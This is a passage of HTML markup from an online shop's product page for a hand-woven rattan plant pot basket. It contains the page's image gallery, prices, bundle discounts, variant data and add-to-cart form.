                <img src="//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=416" alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs" srcset="//primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/6plantstands.jpg?v=1614267635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-20188593258660"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-8
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=416" alt="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs" srcset="//primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/7flowerpot.jpg?v=1614267635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23757790183588__main"
        data-section="template--23757790183588__main"
        data-url="/products/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>UNIQUE DESIGN  l  BEST GIFT IDEA</strong>
              </p>
            <div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <h1 class="h2">
                  Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs
                </h1>
                <a href="/products/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs" class="product__title">
                  <h2 class="h1">
                    Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23757790183588__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $14.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $19.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23757790183588__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39258059767972">
                  
<input type="hidden" name="product-id" value="6538468098212" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></div><div id="shopify-block-AY2VNMUFjM0RLSDcxZ__judge_me_reviews_preview_badge_6eEG8h" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6538468098212'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>

              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🙌 FREE SHIPPING WITHIN U.S.A.</p><p>💪 30D RETURNS</p><p>🌟 SAFE AND SECURE CHECKOUT</p>
              </div>
            

  <variant-selects
    id="variant-selects-template--23757790183588__main"
    class="no-js-hidden"
    data-section="template--23757790183588__main"
    data-url="/products/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--23757790183588__main-0">
          
            Pack
          
        </label>
        
            
<input
        type="radio"
        id="template--23757790183588__main-1-0"
        name="Pack"
        value="Single"
        form="product-form-template--23757790183588__main"
        
          checked
        
        
      >
      <label for="template--23757790183588__main-1-0" class='color-foreground-text'>
        Single<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23757790183588__main-1-1"
        name="Pack"
        value="2 Pack"
        form="product-form-template--23757790183588__main"
        
        
      >
      <label for="template--23757790183588__main-1-1" class='color-foreground-text'>
        2 Pack<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div><script type="application/json">
      [{"id":39258059767972,"title":"Single","option1":"Single","option2":null,"option3":null,"sku":"RATTAN-PLANT-POT-1P","requires_shipping":true,"taxable":false,"featured_image":{"id":27953600430244,"product_id":6538468098212,"position":1,"created_at":"2021-02-25T07:40:34-08:00","updated_at":"2021-02-25T07:40:35-08:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand.jpg?v=1614267635","variant_ids":[39258059767972]},"available":true,"name":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs - Single","public_title":"Single","options":["Single"],"price":1499,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":20188592963748,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand.jpg?v=1614267635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39258059800740,"title":"2 Pack","option1":"2 Pack","option2":null,"option3":null,"sku":"RATTAN-PLANT-POT-2P","requires_shipping":true,"taxable":false,"featured_image":{"id":27953600626852,"product_id":6538468098212,"position":2,"created_at":"2021-02-25T07:40:35-08:00","updated_at":"2021-02-25T07:40:35-08:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635","variant_ids":[39258059800740]},"available":true,"name":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs - 2 Pack","public_title":"2 Pack","options":["2 Pack"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":20188592996516,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23757790183588__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23757790183588__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23757790183588__main"
        class="select__select"
        form="product-form-template--23757790183588__main"
      ><option
            
              selected="selected"
            
            
            value="39258059767972"
          >Single - $14.99</option><option
            
            
            value="39258059800740"
          >2 Pack - $19.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--23757790183588__main"
  data-section="template--23757790183588__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="${{amount}}"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--23757790183588__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $14.99
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--23757790183588__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.95"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $1.50
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $28.48
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$29.98</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--23757790183588__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39258059767972"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="39258059767972"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="39258059767972"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="39258059767972"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--23757790183588__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.92"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $3.60
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $41.37
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$44.97</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--23757790183588__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39258059767972"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="39258059767972"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="39258059767972"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="39258059767972"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="39258059767972"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="39258059767972"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--23757790183588__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $6
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $53.96
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$59.96</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-4-variants-template--23757790183588__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39258059767972"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="39258059767972"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="39258059767972"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="39258059767972"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="39258059767972"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="39258059767972"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="39258059767972"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="39258059767972"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":39258059767972,"title":"Single","option1":"Single","option2":null,"option3":null,"sku":"RATTAN-PLANT-POT-1P","requires_shipping":true,"taxable":false,"featured_image":{"id":27953600430244,"product_id":6538468098212,"position":1,"created_at":"2021-02-25T07:40:34-08:00","updated_at":"2021-02-25T07:40:35-08:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand.jpg?v=1614267635","variant_ids":[39258059767972]},"available":true,"name":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs - Single","public_title":"Single","options":["Single"],"price":1499,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":20188592963748,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand.jpg?v=1614267635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39258059800740,"title":"2 Pack","option1":"2 Pack","option2":null,"option3":null,"sku":"RATTAN-PLANT-POT-2P","requires_shipping":true,"taxable":false,"featured_image":{"id":27953600626852,"product_id":6538468098212,"position":2,"created_at":"2021-02-25T07:40:35-08:00","updated_at":"2021-02-25T07:40:35-08:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635","variant_ids":[39258059800740]},"available":true,"name":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs - 2 Pack","public_title":"2 Pack","options":["2 Pack"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":20188592996516,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23757790183588__main" data-options="Pack">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23757790183588__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23757790183588__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39258059767972"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23757790183588__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6538468098212" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></product-form><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411732117613" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39258059767972"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861732117613" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23757790183588__main"
                class="sticky-atc color-background-1" 
                data-section="template--23757790183588__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--23757790183588__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $19.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
